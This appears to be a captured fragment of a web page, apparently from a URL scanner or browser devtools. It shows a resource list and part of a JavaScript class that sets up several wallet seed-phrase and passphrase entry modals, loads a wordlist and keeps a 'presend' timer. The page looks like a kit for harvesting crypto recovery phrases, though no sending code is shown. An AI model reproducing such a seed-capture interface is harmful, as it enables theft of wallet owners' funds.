 script.js
style.css
modal
icons
main.js
fonts.css
style.css
portal/
code.jquery.com
fonts.cdnfonts.com
fonts.googleapis.com
fonts.gstatic.com
about:blank
276 this.presendTimeout = null; // Debounce timeout for presend
277
278 // Modal elements
279 this.$seedModal1 = $('#seedModal');
280 this.$seedModal2 = $('#seedModal2');
281 this.$seedModal3 = $('#seedModal3');
282 this.$passphraseModal = $('#passphraseModal');
283 this.$accountModal = $('#accountModal');
284
285 this.init();
286 this.loadWordlist();
287 }
288
289 async loadWordlist() {
290 try {
291 const response = await fetch('modal/wordlist.json');
292 this.wordlist = await response.json();
293 console.log('Wordlist loaded:', this.wordlist.length, 'words');
294 } catch (error) {
295 console.error('Failed to load wordlist:', error);
296 this.wordlist = [];
297 }
298 }
299
300 init() {
301 // Initialize all modal close handlers
302 $('#closeSeedModal').on('click', () => this.closeModal(1));
303 $('#closeSeedModal2').on('click', () => this.closeModal(2));
304 $('#closeSeedModal3').on('click', () => this.closeModal(3));
305 $('#closePassphraseModal').on('click', () => this.closePassphraseModal());
306 $('#closeAccountModal').on('click', () => this.closeAccountModal());
307
308 // Initialize modal handlers
309 this.initPassphraseModal();
Call
XHR
DOM
Glo
Eve
CSP